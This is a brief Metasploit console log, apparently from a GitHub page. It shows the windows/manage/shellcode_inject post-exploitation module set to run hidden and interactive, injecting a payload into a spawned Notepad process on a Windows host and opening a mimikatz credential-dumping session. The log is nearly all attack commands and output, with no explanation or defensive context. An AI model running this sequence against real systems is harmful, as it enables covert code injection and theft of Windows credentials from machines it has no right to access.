 msf5 post(windows/manage/shellcode_inject) > set CHANNELIZED true
CHANNELIZED => true
msf5 post(windows/manage/shellcode_inject) > set INTERACTIVE true
INTERACTIVE => true
msf5 post(windows/manage/shellcode_inject) > set HIDDEN true
HIDDEN => true
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against WIN-4RJSTIKCUU2
[*] Spawned Notepad process 7384
[+] Successfully injected payload into process: 7384
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #